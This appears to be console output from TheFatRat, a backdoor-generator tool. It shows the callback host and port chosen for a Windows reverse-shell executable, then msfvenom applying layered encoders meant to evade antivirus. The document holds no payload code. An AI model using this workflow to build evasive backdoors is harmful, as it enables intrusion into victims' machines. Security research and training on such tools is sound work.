 Generate Backdoor
+------------++-------------------------++-----------------------+
| Name       ||  Descript               || Your Input
+------------++-------------------------++-----------------------+
| LHOST      ||  The Listen Addres      || 192.168.225.16
| LPORT      ||  The Listen Ports       || 4444
| OUTPUTNAME ||  The Filename output    || fatrat-16-4444
+------------++-------------------------++-----------------------+
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++   ]
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 597 (iteration=0)
x86/shikata_ga_nai succeeded with size 624 (iteration=1)
x86/shikata_ga_nai succeeded with size 651 (iteration=2)
x86/shikata_ga_nai succeeded with size 678 (iteration=3)
x86/shikata_ga_nai succeeded with size 705 (iteration=4)
x86/shikata_ga_nai succeeded with size 732 (iteration=5)
x86/shikata_ga_nai succeeded with size 759 (iteration=6)
x86/shikata_ga_nai succeeded with size 786 (iteration=7)
x86/shikata_ga_nai succeeded with size 813 (iteration=8)
x86/shikata_ga_nai succeeded with size 840 (iteration=9)
x86/shikata_ga_nai chosen with final size 840
Payload size: 840 bytes
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/countdown
x86/countdown succeeded with size 858 (iteration=0)
x86/countdown succeeded with size 876 (iteration=1)
x86/countdown succeeded with size 894 (iteration=2)
x86/countdown succeeded with size 912 (iteration=3)
x86/countdown succeeded with size 930 (iteration=4)
x86/countdown succeeded with size 948 (iteration=5)
x86/countdown succeeded with size 966 (iteration=6)
x86/countdown succeeded with size 984 (iteration=7)
x86/countdown chosen with final size 984
Payload size: 984 bytes
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 1013 (iteration=0)
x86/jmp_call_additive chosen with final size 1013
Payload size: 1013 bytes
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 1042 (iteration=0)
x86/call4_dword_xor chosen with final size 1042
Payload size: 1042 bytes
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 1071 (iteration=0)
x86/shikata_ga_nai chosen with final size 1071
Payload size: 1071 bytes
Final size of exe file: 73802 bytes